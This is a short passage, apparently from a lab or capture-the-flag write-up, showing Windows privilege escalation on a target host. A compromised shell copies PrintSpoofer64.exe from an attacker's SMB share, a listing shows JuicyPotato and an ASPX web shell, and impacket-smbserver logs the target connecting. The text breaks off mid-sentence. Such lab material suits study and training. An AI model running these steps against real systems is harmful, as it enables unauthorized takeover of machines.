 c:\Windows\Temp>copy \\10.18.119.243\priv\PrintSpoofer64.exe
copy \\10.18.119.243\priv\PrintSpoofer64.exe
        1 file(s) copied.
c:\Windows\Temp>
❯ ls
JuicyPotato.exe juicypotatocommand.txt PrintSpoofer64.exe shell.aspx
❯ impacket-smbserver priv .
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.130.137,49883)
[*] AUTHENTICATE_MESSAGE (\,RELEVANT)
[*] User RELEVANT\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[-] Unknown level for query path info! 0x109
You ask me to